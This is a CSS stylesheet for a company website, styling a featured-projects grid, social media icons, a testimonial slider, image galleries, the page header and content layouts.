.grid-projects { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.grid-projects .grid-project { width: 100%; }

@media print, screen and (min-width: 40em) { .grid-projects .grid-project { width: calc(50% - 2px); } }

@media print, screen and (min-width: 64em) { .grid-projects { height: calc(100% - 53px); } }

.join-team-section { padding: 0 0 1.5rem; }

@media print, screen and (min-width: 64em) { .join-team-section { padding: 0 0 3rem; } }

.projects-featured { width: 100vw; position: relative; margin-bottom: 1.5rem; }

.projects-featured .thumbnail { width: 100%; min-height: 20rem; position: relative; }

.projects-featured .thumbnail .leed-badge { position: absolute; pointer-events: none; bottom: 10%; right: 10%; width: 5rem; max-width: 20vw; z-index: 10; }

.projects-featured .thumbnail a { position: absolute; background: transparent; -webkit-transition: .3s ease-out; transition: .3s ease-out; width: 100%; height: 100%; top: 0; left: 0; z-index: 1; text-decoration: none; }

.projects-featured .thumbnail a::before { content: attr(data-button-title); background: #E29926; color: #fff; padding: 0.85em 1em; z-index: 2; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.projects-featured .thumbnail a::after { content: ""; background: rgba(0, 0, 0, 0.2); height: 100%; width: 100%; display: block; -webkit-transition: .3s ease-out; transition: .3s ease-out; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.projects-featured .thumbnail a:hover::after, .projects-featured .thumbnail a:focus::after { background: rgba(0, 0, 0, 0.5); }

.projects-featured .featured-title { font-size: 1.2rem; font-weight: 700; }

.projects-featured article > .columns:first-child { padding-left: 0; padding-right: 0; }

.projects-featured .project-header { position: relative; display: block; color: #fff; font-weight: 700; padding: 1rem; z-index: 1; }

.projects-featured .project-header a { text-decoration: none; }

@media print, screen and (min-width: 40em) { .projects-featured .project-header a::before { width: calc(100% + 15px); } }

@media print, screen and (min-width: 64em) { .projects-featured { margin-bottom: 1.5rem; }
  .projects-featured .thumbnail { max-width: calc(50vw - 30px); height: 100%; padding-bottom: 72.1649484536082%; min-height: 32rem; overflow: hidden; z-index: 1; margin-bottom: 0; }
  .projects-featured .thumbnail a > img { min-width: 100%; min-height: 100%; max-width: none; width: auto; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }
  .projects-featured .thumbnail a::before { opacity: 0; -webkit-transition: .5s ease .1s; transition: .5s ease .1s; max-width: 100%; white-space: nowrap; }
  .projects-featured .thumbnail a:hover::before, .projects-featured .thumbnail a:focus::before { opacity: 1; }
  .projects-featured .featured-title { margin-top: 2rem; }
  .projects-featured .project-header a { max-width: calc(100% - 30px); }
  .projects-featured .project-header a::before { width: calc(50vw + 30px); right: 0; }
  .projects-featured .products-used { margin-bottom: 1.75rem; } }

.projects-featured .row { margin: 0 -0.5rem; }

.projects-featured .row > * { padding: 0 0.5rem; margin: 0 0 1rem 0; }

.projects-featured .column a, .projects-featured .columns a, .projects-featured .columns a { display: block; }

@media print, screen and (min-width: 64em) { .projects-featured .row { margin: 0 -0.75rem; }
  .projects-featured .row > * { padding: 0 0.75rem; margin: 0 0 1.5rem 0; } }

.no-filter .featured-projects-title { margin-bottom: 1.25rem; }

.no-filter .filter-projects { display: none; }

@media screen and (min-width: 78.75em) { .no-filter .featured-projects-title { margin-left: -0.75rem; margin-right: -0.75rem; } }

/*======================================= Social Media Links =======================================*/
.social-links { margin: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.social-links a { margin: 0 0.4rem 0.5rem 0; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; width: 2rem; height: 2rem; font-size: 0.9rem; color: #fff; border: none; -webkit-transition: background-color .3s ease; transition: background-color .3s ease; }

.social-links a i { vertical-align: baseline; display: -webkit-inline-box; display: -ms-inline-flexbox; display: inline-flex; }

.social-links a:last-of-type { margin: 0; }

.social-links .google-plus, .social-links.icon-colors a.google-plus { background: transparent; padding: 0; vertical-align: middle; }

.social-links.icon-colors a { color: #333; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.social-links.icon-colors a::before { content: ""; border-radius: 50%; width: 2rem; height: 2rem; position: absolute; -webkit-transform: scale(0); transform: scale(0); -webkit-transition: .25s ease-out; transition: .25s ease-out; }

.social-links.icon-colors a > * { position: relative; }

.social-links.icon-colors .facebook::before { background-color: #3B5998; }

.social-links.icon-colors .twitter::before { background-color: #55acee; }

.social-links.icon-colors .linkedin::before { background-color: #0077b5; }

.social-links.icon-colors .youtube::before { background-color: #cd201f; }

.social-links.icon-colors .pinterest::before { background-color: #bd081c; }

.social-links.icon-colors .flickr::before { background-color: #ff0084; }

.social-links.icon-colors .yelp::before { background-color: #db292f; }

.social-links.icon-colors .instagram::before { background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), -webkit-gradient(linear, left top, left bottom, from(#6559ca), color-stop(30%, #bc318f), color-stop(50%, #e33f5f), color-stop(70%, #f77638), to(#fec66d)); background: radial-gradient(circle farthest-corner at 35% 90%, #fec564, transparent 50%), radial-gradient(circle farthest-corner at 0 140%, #fec564, transparent 50%), radial-gradient(ellipse farthest-corner at 0 -25%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 20% -50%, #5258cf, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 0, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 60% -20%, #893dc2, transparent 50%), radial-gradient(ellipse farthest-corner at 100% 100%, #d9317a, transparent), linear-gradient(#6559ca, #bc318f 30%, #e33f5f 50%, #f77638 70%, #fec66d 100%); }

.social-links.icon-colors a:hover, .social-links.icon-colors a:focus { color: #fff; background: transparent; }

.social-links.icon-colors a:hover > *, .social-links.icon-colors a:focus > * { -webkit-animation-name: scale-down-up; animation-name: scale-down-up; -webkit-animation-duration: .4s; animation-duration: .4s; }

.social-links.icon-colors a:hover::before, .social-links.icon-colors a:focus::before { -webkit-transform: scale(1); transform: scale(1); }

@-webkit-keyframes scale-down-up { 0% { -webkit-transform: scale(0.2); transform: scale(0.2); }
  100% { -webkit-transform: scale(1); transform: scale(1); } }

@keyframes scale-down-up { 0% { -webkit-transform: scale(0.2); transform: scale(0.2); }
  100% { -webkit-transform: scale(1); transform: scale(1); } }

/*======================================= Testimonials Slider =======================================*/
.section-testimonials-slider { position: relative; padding: 1.25rem 0; background-color: #fff; text-align: center; }

.section-testimonials-slider blockquote { margin: 0 auto; padding: 0; border: none; line-height: 1.6; color: #666666; font-size: 0.8rem; font-weight: 400; font-style: italic; }

.section-testimonials-slider blockquote q { font-size: inherit; font-weight: inherit; color: inherit; font-style: inherit; }

.section-testimonials-slider cite { margin-top: 0.7rem; color: #666666; font-size: 0.8rem; font-weight: 400; font-style: normal; }

.section-testimonials-slider .testimonial-flexslider { padding: 0 2.5rem; position: relative; }

.section-testimonials-slider .flex-direction-nav .flex-next { right: 0; }

.section-testimonials-slider .flex-direction-nav .flex-next::before { content: "navigate_next"; font-family: "Material Icons"; }

.section-testimonials-slider .flex-direction-nav .flex-prev { left: 0; }

.section-testimonials-slider .flex-direction-nav .flex-prev::before { content: "navigate_before"; font-family: "Material Icons"; }

.section-testimonials-slider .flex-direction-nav li a { top: 50%; margin: 0; -webkit-transform: translateY(-50%); transform: translateY(-50%); height: 1.5rem; width: 1.5rem; border-radius: 50%; border: thin solid #003B99; -webkit-transition: .3s ease-out; transition: .3s ease-out; font-size: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: #003B99; overflow: auto; outline: 0px solid #E29926; outline-offset: 0; overflow: hidden; }

.section-testimonials-slider .flex-direction-nav li a::before { color: inherit; -webkit-transform: scale(1); transform: scale(1); font-size: 1.2rem; -webkit-transition: -webkit-transform .3s ease-out; transition: -webkit-transform .3s ease-out; transition: transform .3s ease-out; transition: transform .3s ease-out, -webkit-transform .3s ease-out; }

.section-testimonials-slider .flex-direction-nav li a:hover, .section-testimonials-slider .flex-direction-nav li a:focus { color: #E29926; background: transparent; outline: 3px solid #E29926; outline-offset: -3px; border-color: transparent; }

.section-testimonials-slider .flex-direction-nav li a:hover::before, .section-testimonials-slider .flex-direction-nav li a:focus::before { -webkit-transform: scale(1.3); transform: scale(1.3); }

@media print, screen and (min-width: 40em) { .section-testimonials-slider { padding: 1.5rem 0; }
  .section-testimonials-slider blockquote { font-size: 1.1rem; }
  .section-testimonials-slider cite { font-size: 1rem; }
  .section-testimonials-slider .testimonial-flexslider { padding: 0 5rem; }
  .section-testimonials-slider .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 2.5rem; }
  .section-testimonials-slider .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 2.5rem; }
  .section-testimonials-slider .flex-direction-nav li a { height: 3rem; width: 3rem; }
  .section-testimonials-slider .flex-direction-nav li a::before { font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { .section-testimonials-slider { padding: 3rem 0; }
  .section-testimonials-slider blockquote { font-size: 1.2rem; }
  .section-testimonials-slider cite { font-size: 1.2rem; }
  .section-testimonials-slider .testimonial-flexslider { padding: 0 7.5rem; }
  .section-testimonials-slider .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 3.75rem; }
  .section-testimonials-slider .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 3.75rem; }
  .section-testimonials-slider .flex-direction-nav li a::before { font-size: 2rem; } }

.why-cei-section { margin-bottom: 1.5rem; }

/*======================================= Gallery Thumbnail Layout =======================================*/
.gallery-thumbnail-layout.row { margin: 0 -0.5rem; }

.gallery-thumbnail-layout.row > * { padding: 0 0.5rem; margin: 0 0 1rem 0; }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { display: block; }

@media print, screen and (min-width: 64em) { .gallery-thumbnail-layout.row { margin: 0 -0.75rem; }
  .gallery-thumbnail-layout.row > * { padding: 0 0.75rem; margin: 0 0 1.5rem 0; } }

.gallery-thumbnail-layout .column a, .gallery-thumbnail-layout .columns a { position: relative; overflow: hidden; height: 10rem; text-decoration: none; color: #fff; text-shadow: 0 2px 2px #000; padding: 1rem; display: block; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.gallery-thumbnail-layout .column a::after, .gallery-thumbnail-layout .columns a::after { content: 'zoom_in'; position: absolute; z-index: 10; overflow: hidden; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; top: 0; bottom: 0; left: 0; right: 0; font-size: 5rem; opacity: .4; text-transform: lowercase; font-family: 'Material Icons'; -webkit-transition: font-size .4s, opacity .4s; transition: font-size .4s, opacity .4s; outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; }

.gallery-thumbnail-layout .column a::before, .gallery-thumbnail-layout .columns a::before { content: ''; position: absolute; z-index: 5; height: 100%; width: 100%; top: 0; left: 0; background-color: rgba(0, 0, 0, 0.35); opacity: 0; -webkit-transition: all 0.6s ease-in-out; transition: all 0.6s ease-in-out; }

.gallery-thumbnail-layout .column img, .gallery-thumbnail-layout .columns img { position: absolute; min-width: 100%; max-width: none; min-height: 100%; top: 50%; left: 50%; -webkit-transition: all 0.4s ease-in-out; transition: all 0.4s ease-in-out; -webkit-transform: translateX(-50%) translateY(-50%); transform: translateX(-50%) translateY(-50%); -webkit-backface-visibility: hidden; }

.gallery-thumbnail-layout .column:hover a::before, .gallery-thumbnail-layout .columns:hover a::before, .gallery-thumbnail-layout .column:hover a::after, .gallery-thumbnail-layout .columns:hover a::after { opacity: 1; }

.gallery-thumbnail-layout .column:hover img, .gallery-thumbnail-layout .columns:hover img { -webkit-transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); transform: scale(1.15, 1.15) translateX(-45%) translateY(-45%); }

.no-js #gallery-img-container, .no-js #gallery-thumb-container { display: none; }

.slides > li:not(:first-child) { display: none; }

.flex-viewport .slides > li { display: block; }

#gallery-img-container { position: relative; padding: 0; margin-bottom: 0.05rem; }

@media screen and (max-width: 39.99875em) { #gallery-img-container { margin-bottom: 1rem; } }

#gallery-img-container img { display: block; margin: 0 auto; max-height: 100%; }

#gallery-img-container .flex-active-slide img { -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); }

#gallery-img-container .slide-content { position: relative; }

#gallery-img-container .caption { padding: 0.5rem; text-align: center; background-color: rgba(0, 59, 153, 0.75); position: absolute; width: 100%; bottom: 0; color: #fff; }

#gallery-img-container .flex-direction-nav .flex-next { right: 0; }

#gallery-img-container .flex-direction-nav .flex-next::before { content: "navigate_next"; font-family: "Material Icons"; }

#gallery-img-container .flex-direction-nav .flex-prev { left: 0; }

#gallery-img-container .flex-direction-nav .flex-prev::before { content: "navigate_before"; font-family: "Material Icons"; }

#gallery-img-container .flex-direction-nav li a { top: 50%; margin: 0; -webkit-transform: translateY(-50%); transform: translateY(-50%); height: 1.5rem; width: 1.5rem; border-radius: 50%; border: thin solid #003B99; -webkit-transition: .3s ease-out; transition: .3s ease-out; font-size: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: #003B99; overflow: auto; outline: 0px solid #E29926; outline-offset: 0; overflow: hidden; }

#gallery-img-container .flex-direction-nav li a::before { color: inherit; -webkit-transform: scale(1); transform: scale(1); font-size: 1.2rem; -webkit-transition: -webkit-transform .3s ease-out; transition: -webkit-transform .3s ease-out; transition: transform .3s ease-out; transition: transform .3s ease-out, -webkit-transform .3s ease-out; }

#gallery-img-container .flex-direction-nav li a:hover, #gallery-img-container .flex-direction-nav li a:focus { color: #E29926; background: transparent; outline: 3px solid #E29926; outline-offset: -3px; border-color: transparent; }

#gallery-img-container .flex-direction-nav li a:hover::before, #gallery-img-container .flex-direction-nav li a:focus::before { -webkit-transform: scale(1.3); transform: scale(1.3); }

@media print, screen and (min-width: 40em) { #gallery-img-container { padding: 0 5rem; }
  #gallery-img-container .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 2.5rem; }
  #gallery-img-container .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 2.5rem; }
  #gallery-img-container .flex-direction-nav li a { height: 3rem; width: 3rem; }
  #gallery-img-container .flex-direction-nav li a::before { font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { #gallery-img-container { padding: 0 7.5rem; }
  #gallery-img-container .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 3.75rem; }
  #gallery-img-container .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 3.75rem; }
  #gallery-img-container .flex-direction-nav li a::before { font-size: 2rem; } }

#gallery-thumb-container { position: relative; padding: 0 2.5rem 0.05rem; margin-bottom: 1.5rem; }

#gallery-thumb-container + .project-videos { margin-top: -1.45rem; }

#gallery-thumb-container .slides > li { position: relative; height: 10rem; overflow: hidden; background: #E29926; }

#gallery-thumb-container .slides > li:hover { cursor: pointer; }

#gallery-thumb-container .slides > li:hover img, #gallery-thumb-container .slides > li:focus img { -webkit-filter: grayscale(100%) contrast(150%); filter: grayscale(100%) contrast(150%); opacity: .6; }

#gallery-thumb-container .flex-active-slide { -webkit-box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); box-shadow: 0 0 8px rgba(0, 0, 0, 0.5); }

#gallery-thumb-container .flex-active-slide img { -webkit-filter: grayscale(100%) contrast(150%); filter: grayscale(100%) contrast(150%); opacity: .6; }

#gallery-thumb-container img { max-width: none; min-width: 100%; min-height: 100%; -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); -webkit-transition: .3s ease; transition: .3s ease; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

#gallery-thumb-container .flex-direction-nav .flex-next { right: 0; }

#gallery-thumb-container .flex-direction-nav .flex-next::before { content: "navigate_next"; font-family: "Material Icons"; }

#gallery-thumb-container .flex-direction-nav .flex-prev { left: 0; }

#gallery-thumb-container .flex-direction-nav .flex-prev::before { content: "navigate_before"; font-family: "Material Icons"; }

#gallery-thumb-container .flex-direction-nav li a { top: 50%; margin: 0; -webkit-transform: translateY(-50%); transform: translateY(-50%); height: 1.5rem; width: 1.5rem; border-radius: 50%; border: thin solid #003B99; -webkit-transition: .3s ease-out; transition: .3s ease-out; font-size: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: #003B99; overflow: auto; outline: 0px solid #E29926; outline-offset: 0; overflow: hidden; }

#gallery-thumb-container .flex-direction-nav li a::before { color: inherit; -webkit-transform: scale(1); transform: scale(1); font-size: 1.2rem; -webkit-transition: -webkit-transform .3s ease-out; transition: -webkit-transform .3s ease-out; transition: transform .3s ease-out; transition: transform .3s ease-out, -webkit-transform .3s ease-out; }

#gallery-thumb-container .flex-direction-nav li a:hover, #gallery-thumb-container .flex-direction-nav li a:focus { color: #E29926; background: transparent; outline: 3px solid #E29926; outline-offset: -3px; border-color: transparent; }

#gallery-thumb-container .flex-direction-nav li a:hover::before, #gallery-thumb-container .flex-direction-nav li a:focus::before { -webkit-transform: scale(1.3); transform: scale(1.3); }

@media print, screen and (min-width: 40em) { #gallery-thumb-container { padding: 0 5rem; }
  #gallery-thumb-container .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 2.5rem; }
  #gallery-thumb-container .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 2.5rem; }
  #gallery-thumb-container .flex-direction-nav li a { height: 3rem; width: 3rem; }
  #gallery-thumb-container .flex-direction-nav li a::before { font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { #gallery-thumb-container { padding: 0 7.5rem; }
  #gallery-thumb-container .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 3.75rem; }
  #gallery-thumb-container .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 3.75rem; }
  #gallery-thumb-container .flex-direction-nav li a::before { font-size: 2rem; } }

.gallery-img-slider .slide-content img { max-height: calc(100vh - 100px); }

.gallery-img-slider .flex-direction-nav .flex-next { right: 0; }

.gallery-img-slider .flex-direction-nav .flex-next::before { content: "navigate_next"; font-family: "Material Icons"; }

.gallery-img-slider .flex-direction-nav .flex-prev { left: 0; }

.gallery-img-slider .flex-direction-nav .flex-prev::before { content: "navigate_before"; font-family: "Material Icons"; }

.gallery-img-slider .flex-direction-nav li a { top: 50%; margin: 0; -webkit-transform: translateY(-50%); transform: translateY(-50%); height: 1.5rem; width: 1.5rem; border-radius: 50%; border: thin solid #003B99; -webkit-transition: .3s ease-out; transition: .3s ease-out; font-size: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: #003B99; overflow: auto; outline: 0px solid #E29926; outline-offset: 0; overflow: hidden; }

.gallery-img-slider .flex-direction-nav li a::before { color: inherit; -webkit-transform: scale(1); transform: scale(1); font-size: 1.2rem; -webkit-transition: -webkit-transform .3s ease-out; transition: -webkit-transform .3s ease-out; transition: transform .3s ease-out; transition: transform .3s ease-out, -webkit-transform .3s ease-out; }

.gallery-img-slider .flex-direction-nav li a:hover, .gallery-img-slider .flex-direction-nav li a:focus { color: #E29926; background: transparent; outline: 3px solid #E29926; outline-offset: -3px; border-color: transparent; }

.gallery-img-slider .flex-direction-nav li a:hover::before, .gallery-img-slider .flex-direction-nav li a:focus::before { -webkit-transform: scale(1.3); transform: scale(1.3); }

@media screen and (max-width: 39.99875em) { .gallery-img-slider .flex-direction-nav .flex-next { right: 2rem; left: auto; }
  .gallery-img-slider .flex-direction-nav .flex-prev { right: 4rem; left: auto; }
  .gallery-img-slider .flex-direction-nav li a { top: -0.6rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); } }

@media print, screen and (min-width: 40em) { .gallery-img-slider { padding: 0 5rem; }
  .gallery-img-slider .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 2.5rem; }
  .gallery-img-slider .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 2.5rem; }
  .gallery-img-slider .flex-direction-nav li a { height: 3rem; width: 3rem; }
  .gallery-img-slider .flex-direction-nav li a::before { font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { .gallery-img-slider { padding: 0 7.5rem; }
  .gallery-img-slider .slide-content img { max-height: calc(100vh - 300px); }
  .gallery-img-slider .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 3.75rem; }
  .gallery-img-slider .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 3.75rem; }
  .gallery-img-slider .flex-direction-nav li a::before { font-size: 2rem; } }

.gallery-img-slider, #gallery-img-slider { position: relative; text-align: center; }

.gallery-img-slider .flex-control-nav, #gallery-img-slider .flex-control-nav { bottom: 3rem; }

.gallery-img-slider .flex-control-nav li a, #gallery-img-slider .flex-control-nav li a { height: 2.2rem; width: 2.2rem; border-radius: 50%; position: relative; background: #FFF; }

.gallery-img-slider .flex-control-nav li a::before, #gallery-img-slider .flex-control-nav li a::before { content: ""; -webkit-box-shadow: 0; box-shadow: 0; background: #CCCCCC; width: 0.95rem; height: 0.95rem; border-radius: 0.95rem; -webkit-transition: .25s ease; transition: .25s ease; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }

.gallery-img-slider .flex-control-nav li a:hover::before, .gallery-img-slider .flex-control-nav li a:focus::before, #gallery-img-slider .flex-control-nav li a:hover::before, #gallery-img-slider .flex-control-nav li a:focus::before { background: #E29926; }

.gallery-img-slider .flex-control-nav li a.flex-active::before, #gallery-img-slider .flex-control-nav li a.flex-active::before { background: #003B99; }

#gallery-thumb-slider { padding: 0 2.5rem; position: relative; }

#gallery-thumb-slider .slides > li { position: relative; height: 11.7335rem; margin: 0.75rem 0; overflow: hidden; }

#gallery-thumb-slider .slides > li a { display: block; width: 100%; height: 100%; }

#gallery-thumb-slider [data-caption] > img { min-width: 100%; min-height: 100%; max-width: none; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -o-object-fit: cover; object-fit: cover; inline-size: inherit; }

#gallery-thumb-slider .flex-direction-nav .flex-next { right: 0; }

#gallery-thumb-slider .flex-direction-nav .flex-next::before { content: "navigate_next"; font-family: "Material Icons"; }

#gallery-thumb-slider .flex-direction-nav .flex-prev { left: 0; }

#gallery-thumb-slider .flex-direction-nav .flex-prev::before { content: "navigate_before"; font-family: "Material Icons"; }

#gallery-thumb-slider .flex-direction-nav li a { top: 50%; margin: 0; -webkit-transform: translateY(-50%); transform: translateY(-50%); height: 1.5rem; width: 1.5rem; border-radius: 50%; border: thin solid #003B99; -webkit-transition: .3s ease-out; transition: .3s ease-out; font-size: 0; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; color: #003B99; overflow: auto; outline: 0px solid #E29926; outline-offset: 0; overflow: hidden; }

#gallery-thumb-slider .flex-direction-nav li a::before { color: inherit; -webkit-transform: scale(1); transform: scale(1); font-size: 1.2rem; -webkit-transition: -webkit-transform .3s ease-out; transition: -webkit-transform .3s ease-out; transition: transform .3s ease-out; transition: transform .3s ease-out, -webkit-transform .3s ease-out; }

#gallery-thumb-slider .flex-direction-nav li a:hover, #gallery-thumb-slider .flex-direction-nav li a:focus { color: #E29926; background: transparent; outline: 3px solid #E29926; outline-offset: -3px; border-color: transparent; }

#gallery-thumb-slider .flex-direction-nav li a:hover::before, #gallery-thumb-slider .flex-direction-nav li a:focus::before { -webkit-transform: scale(1.3); transform: scale(1.3); }

@media print, screen and (min-width: 40em) { #gallery-thumb-slider { padding: 0 5rem; }
  #gallery-thumb-slider .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 2.5rem; }
  #gallery-thumb-slider .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 2.5rem; }
  #gallery-thumb-slider .flex-direction-nav li a { height: 3rem; width: 3rem; }
  #gallery-thumb-slider .flex-direction-nav li a::before { font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { #gallery-thumb-slider { padding: 0 7.5rem; }
  #gallery-thumb-slider .flex-direction-nav .flex-next { -webkit-transform: translate(50%, -50%); transform: translate(50%, -50%); right: 3.75rem; }
  #gallery-thumb-slider .flex-direction-nav .flex-prev { -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); left: 3.75rem; }
  #gallery-thumb-slider .flex-direction-nav li a::before { font-size: 2rem; } }

/*======================================= Header =======================================*/
a.skip-to-content { position: absolute; left: 0; top: 0; z-index: -999; background: #000; color: #fff; font-size: 1.2em; padding: 0.25rem; -webkit-transform: translateY(-100%); transform: translateY(-100%); }

a.skip-to-content:focus, a.skip-to-content:active { z-index: 999; -webkit-transform: translateY(0); transform: translateY(0); }

header.page-header { position: fixed; z-index: 100; top: 0; width: 100%; background-color: rgba(255, 255, 255, 0); padding: 0 0; text-align: center; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

header.page-header.is-stuck { background: #fff; }

header.page-header > * { position: relative; }

header.page-header .header-background { position: absolute; top: 0; width: 100%; height: 100%; background: rgba(255, 255, 255, 0.9); }

@media print, screen and (min-width: 40em) { header.page-header { padding: 0 0; } }

@media print, screen and (min-width: 64em) { header.page-header { text-align: right; padding: 0 0; } }

/*======================================= Layouts =======================================*/
.content { padding: 0; position: relative; }

.content .content-text { padding: 1.5rem 0.75rem; }

.content .content-sub-text:not(.eb-content-sub) { padding: 1rem 1.5rem; background: #111; background: -webkit-gradient(linear, left bottom, left top, from(#111), to(#333)); background: linear-gradient(0deg, #111 0%, #333 100%); color: #fff; }

@media print, screen and (min-width: 40em) { .content { padding: 0; }
  .content .content-text { padding: 1.5rem 0.75rem; }
  .content .content-sub-text { padding: 1rem 1.5rem; } }

@media print, screen and (min-width: 64em) { .content { padding: 0 0; }
  .content .content-text { padding: 4rem 1.5rem 4rem 0.75rem; }
  .content .content-sub-text:not(.eb-content-sub) { padding: 4rem 1.5rem; }
  .content .content-sub-text:not(.eb-content-sub)::after { content: ""; background: #111; background: -webkit-gradient(linear, left bottom, left top, from(#111), to(#333)); background: linear-gradient(0deg, #111 0%, #333 100%); position: absolute; width: 50vw; height: 100%; left: 50%; top: 0; }
  .content .content-sub-text:not(.eb-content-sub) > * { position: relative; z-index: 1; } }

.full-page { padding: 0; margin: 1.5rem 0.75rem; }

.full-page .content-text { padding: 0; }

@media print, screen and (min-width: 40em) { .full-page { padding: 0; margin: 1.5rem 0.75rem; }
  .full-page .content-text { padding: 0; } }

@media print, screen and (min-width: 64em) { .full-page { padding: 0; margin: 4rem 0.75rem 3rem; }
  .full-page .content-text { padding: 0; } }

#large-form-container { position: relative; }

#large-form-container .form-container { padding: 1rem 1.5rem; }

@media print, screen and (min-width: 40em) { #large-form-container .form-container { padding: 1rem 1.5rem; } }

@media print, screen and (min-width: 64em) { #large-form-container .form-container { padding: 4rem 1.5rem; } }

.content-text > .row + .row:not(.no-gap), .additional-content-area > .row > .row + .row:not(.no-gap) { margin-top: 1.5rem; }

@media print, screen and (min-width: 64em) { .content-text > .row + .row:not(.no-gap), .additional-content-area > .row > .row + .row:not(.no-gap) { margin-top: 3rem; } }

.additional-content-area { margin: 1.5rem 0; }

.additional-content-area.gradient-content { padding: 1.5rem 0; margin: 0; }

@media print, screen and (min-width: 64em) { .additional-content-area { margin: 3.5rem 0; }
  .additional-content-area.gradient-content { padding: 3.5rem 0; margin: 0; }
  .additional-content-area [class*='large-up-'] > * { padding-left: 1rem; padding-right: 1rem; } }

@media print, screen and (min-width: 64em) { .content-text > .row > .large-6:nth-child(2n + 1), .content-text > .row > .large-6:nth-child(2n + 2).large-order-1, .additional-content-area > .row > .row > .large-6:nth-child(2n + 1), .additional-content-area > .row > .row > .large-6:nth-child(2n + 2).large-order-1 { padding-right: 1.5rem; padding-left: 0.75rem; }
